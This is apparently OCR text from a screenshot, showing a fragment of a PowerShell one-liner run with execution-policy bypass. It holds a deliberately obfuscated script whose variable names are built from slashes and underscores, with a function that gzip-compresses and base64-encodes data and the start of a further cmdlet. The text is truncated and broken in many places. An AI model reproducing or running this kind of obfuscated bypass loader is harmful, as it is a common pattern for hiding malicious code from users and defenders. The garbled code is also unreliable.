
powershell 
-
ep bypass 
-
C 
"$data = [System.Convert]::Fro
 function ____/=\/==\/\/\_/=(${_/===\___/====\__/})
 { ${_/\_/=\_/=====\/=} = New-Object System.IO.MemoryS
  ${_/==\/=\/==\_/\_/} = New-Object 
System.IO.Compression.GZipStream(${_/\_/=\_/=====\/=}, 
[System.IO.Compression.CompressionMode]::Compress);
  ${_/\/=\_/=\/=\/\/\} = New-Object 
System.IO.StreamWriter(${_/==\/=\/==\_/\_/});
  ${_/\/=\_/=\/=\/\/\}.Write(${_/===\___/====\__/});
  ${_/\/=\_/=\/=\/\/\}.Close();
  ${/=\___/\_/=\/\/=\} = ${_/\_/=\_/=====\/=}.ToArray(
  return [System.Convert]::ToBase64String(${/=\___/\_/
 }
 function _/===\_/\_/====\/\
 { [CmdletBinding()] Param(
  [Switch]
  ${_/===\/\/=\/\___/=},
  [Switch]